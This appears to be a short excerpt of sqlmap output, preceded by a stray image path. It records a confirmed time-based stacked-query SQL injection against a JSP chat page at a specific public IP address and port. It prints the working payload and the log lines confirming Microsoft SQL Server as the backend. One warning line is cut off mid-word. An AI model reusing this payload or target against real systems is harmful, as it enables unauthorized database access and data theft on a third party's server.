 Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://110.40.177.101:9007/luntan/chatconfirm.jsp?taltopic=';WAITFOR DELAY '0:0:5'--
---
[13:30:33] [INFO] testing Microsoft SQL Server
[13:30:33] [WARNING] it is very important to not stress the network connection during usage of time-based p
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:30:38] [INFO] confirming Microsoft SQL Server